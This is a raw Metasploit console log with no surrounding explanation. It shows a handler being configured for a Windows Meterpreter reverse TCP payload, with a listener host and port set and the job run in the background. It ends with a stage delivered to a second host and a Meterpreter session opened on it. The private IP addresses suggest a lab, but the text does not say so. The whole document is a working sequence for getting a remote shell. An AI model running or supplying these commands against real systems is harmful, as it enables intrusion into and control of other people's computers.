 =[ metasploit v6.4.126-dev ]
+ -- --=[ 2,638 exploits - 1,331 auxiliary - 2,153 payloads ]
+ -- --=[ 432 post - 49 encoders - 14 nops - 12 evasion ]
Metasploit Documentation: https://docs.metasploit.com/
The Metasploit Framework is a Rapid7 Open Source Project
msf > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(multi/handler) > set LHOST 192.168.81.136
LHOST => 192.168.81.136
msf exploit(multi/handler) > set LPORT 4444
LPORT => 4444
msf exploit(multi/handler) > set ExitOnSession false
ExitOnSession => false
msf exploit(multi/handler) > exploit -j -z
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.81.136:4444
msf exploit(multi/handler) > [*] Sending stage (199238 bytes) to 192.168.81.133
[*] Meterpreter session 1 opened (192.168.81.136:4444 -> 192.168.81.133:50360) at 2026-06-28 03:37:09 -0400